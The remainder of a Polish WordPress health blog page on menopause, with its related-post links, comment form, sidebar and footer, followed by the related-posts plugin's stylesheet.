			        <a rel="external" href="http://informacje.katalogphej.waw.pl/warianty-depilacji-jak-skutecznie-usuwac-bezuzyteczne-owlosienie/">
			        <img width="120" height="110" src="http://informacje.katalogphej.waw.pl/wp-content/uploads/2017/08/781440653-depilacja-rodzaje-150x150.jpg" />
			        <span style="font-size:13px;">Warianty depilacji- jak skutecznie usuwać bezuży...</span>
			        </a>  
			    </div>
			    <div class="relatedthumb" style="width:125px;">  
			        <a rel="external" href="http://informacje.katalogphej.waw.pl/estradiol-menopauza/">
			        <img width="120" height="110" src="http://informacje.katalogphej.waw.pl/wp-content/uploads/2017/06/960016269-model-835770_640-150x150.jpeg" />
			        <span style="font-size:13px;">estradiol menopauza</span>
			        </a>  
			    </div>
			    <div class="relatedthumb" style="width:125px;">  
			        <a rel="external" href="http://informacje.katalogphej.waw.pl/menopauza-objawy-forum/">
			        <img width="120" height="110" src="http://informacje.katalogphej.waw.pl/wp-content/uploads/2016/12/960016269-model-835770_640-150x150.jpeg" />
			        <span style="font-size:13px;">menopauza objawy forum</span>
			        </a>  
			    </div></div><style>
	    			.yuzo_related_post img{width:120px !important; height:110px !important;}
	    			.yuzo_related_post .relatedthumb{line-height:15px;background:#FFF !important;}
	    			.yuzo_related_post .relatedthumb:hover{background:#fcf8b5 !important}
	    	    </style> <script>
				jQuery(function() {
					jQuery('.yuzo_related_post').equalizer({ overflow : 'relatedthumb2' });
				});
				</script>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><i class="fa fa-user"></i> 	<span class="author vcard">
				<a class="url fn n" href="http://informacje.katalogphej.waw.pl/author/adminsmiecnowe/">
				adminsmiecnowe</a></span></span><span class="cat-links"><i class="fa fa-folder"></i> <a href="http://informacje.katalogphej.waw.pl/category/zdrowie/" rel="category tag">Zdrowie</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			<div role="navigation" id="nav-below" class="navigation-post"><div class="nav-previous"><a href="http://informacje.katalogphej.waw.pl/klopot-klimakterium-tyczy-wiele-pan-na-calym-globie/" rel="prev"><i class="fa fa-arrow-left"></i> Kłopot klimakterium tyczy wiele pań na całym globie</a></div><div class="nav-next"><a href="http://informacje.katalogphej.waw.pl/ostropest-plamisty-apteka/" rel="next">ostropest plamisty apteka <i class="fa fa-arrow-right"></i></a></div><div class="clear"></div></div>
			<div class="clear"></div>
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments -->

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wiadomosci-na-temat-menopauzy-znajduja-sie-w-sieci/#respond" style="display:none;"><i class="fa fa-close"></i> Anuluj pisanie odpowiedzi</a></small></h3><form action="http://informacje.katalogphej.waw.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><!-- Comment Guidelines --><div class="input-container-full"><textarea id="comment" placeholder="Komentarz" tabindex="4" rows="5" cols="58" name="comment" autocomplete="off" /></textarea></div><div class="input-container"><input id="author" type="text" aria-required="true" tabindex="1" size="22" value="" name="author"  aria-required='true' autocomplete="off" /><span><i class="fa fa-user-o"></i> Identyfikator *</span></div>
<div class="input-container"><input id="email" type="text" aria-required="true" tabindex="2" size="22" value="" name="email"  aria-required='true' autocomplete="off" /><span><i class="fa fa-envelope-o"></i> E-mail *</span></div>
<div class="input-container"><input id="url" type="text" aria-required="true" tabindex="3" size="22" value="" name="url" autocomplete="off" /><span><i class="fa fa-link"></i> Witryna internetowa</span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapisz moje dane, adres e-mail i witrynę w przeglądarce aby wypełnić dane podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit">Opublikuj komentarz <i class="fa fa-paper-plane"></i></button> <input type='hidden' name='comment_post_ID' value='129' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="99"/></p></form>	</div><!-- #respond -->
	
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://informacje.katalogphej.waw.pl/">
	<label for="search-form-69694a3d31b36">
		<span class="screen-reader-text">Szukaj:</span>
	</label>
	<input type="search" id="search-form-69694a3d31b36" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	<button type="submit" class="search-submit" title="Szukaj">
    	<i class="fa fa-search" aria-hidden="true"></i><span class="screen-reader-text">Szukaj</span>
    </button>
</form>
<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Ostatnie wpisy</h3>		<ul>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/projektowanie-biur-opole/">projektowanie biur opole</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/warianty-depilacji-jak-skutecznie-usuwac-bezuzyteczne-owlosienie/">Warianty depilacji- jak skutecznie usuwać bezużyteczne owłosienie</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/estradiol-menopauza/">estradiol menopauza</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/menopauza-objawy-forum/">menopauza objawy forum</a>
									</li>
											<li>
					<a href="http://informacje.katalogphej.waw.pl/ostropest-plamisty-apteka/">ostropest plamisty apteka</a>
									</li>
					</ul>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>		<ul>
				<li class="cat-item cat-item-16"><a href="http://informacje.katalogphej.waw.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.katalogphej.waw.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://informacje.katalogphej.waw.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://informacje.katalogphej.waw.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.katalogphej.waw.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.katalogphej.waw.pl/category/zdrowie/">Zdrowie</a>
</li>
		</ul>
			</aside></div><!-- #secondary -->
<!-- Powered by WordPress & Author: Ben Alvele, alvele.com & Active theme Great -->	</div>
        
    
        
	<footer id="colophon" class="site-footer" role="contentinfo">
    	<!-- Footer Quotation -->
        <div class="quote"><div class="q">&quot;Neque porro quisquam est qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit...&quot;</div><div class="a">Dolor sit Amet</div><div class="l"><a class="more-link" href="http://informacje.katalogphej.waw.pl/"><i class="fa fa-arrow-circle-right"></i> Czytaj dalej...</a></div></div>        <div class="clear"></div>
    	<!-- Footer Widgets -->
                <div class="clear"></div>
        
        <!-- Site Contact -->
        	<div class="site-contact footer">
                	<span class="adress"><i class="fa fa-map-marker"></i>Massachusetts Ave, Cambridge, MA, USA</span> <span class="mail"><i class="fa fa-envelope-o"></i>info@example.com</span> <span class="phone"><i class="fa fa-phone"></i>+1 617-253-1000</span> 	</div>
	         <div class="clear"></div>
        
        <!-- Footer SM -->
                <div class="clear"></div>
        
        <!-- Footer Menu -->
                
        <div class="site-info">
		<div class="info-text"></div>
		Copyright &copy; 2026 <a href="http://informacje.katalogphej.waw.pl/" title="Informacje katalog phej" ><span>Informacje katalog phej</span></a>. Oparte na WordPressie<span class="sep"> &amp; </span>CeeWP, <strong><a target="_self" href="http://ceewp.com/">Theme by ceewp.com</a></strong><span class="sep"> &amp; </span><span>Informacje katalog phej is using the Great WordPress theme</span>		</div><!-- .site-info -->
	</footer><!-- #colophon -->
    
    <div id="back_top"><i class="fa fa-angle-up"></i></div>
</div><!-- #page -->
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/comment-reply.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/jquery.cycle.all.min.js?ver=2.9999.5'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-content/themes/great/js/slider-setting.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogphej.waw.pl/wp-includes/js/wp-embed.min.js?ver=5.4.8'></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: http://informacje.katalogphej.waw.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8
body_size: 310
content:
.yuzo_related_post{

	clear: both;
	overflow: hidden;
	padding: 10px 0;
	margin: 10px 0;

}
.yuzo_related_post .clear{
	clear: both;
}
.yuzo_related_post h3 {margin: 0 !important}
.yuzo_related_post .relatedposts {margin: 0 0 20px 0; float: left; font-size: 12px;}  
.yuzo_related_post .relatedposts h3 {font-size: 20px; margin: 0 0 5px 0; }  
.yuzo_related_post .relatedthumb {margin: 0 1px 0 1px; float: left; }  
.yuzo_related_post .relatedthumb img {margin: 0 0 3px 0; padding: 0;}  
.yuzo_related_post .relatedthumb a {color :#333; text-decoration: none; display:block; padding: 4px 3px;background-image: none !important;background-color:transparent; }  
.yuzo_related_post .relatedthumb:hover {background-color: #F7F7F7; color: #000;}  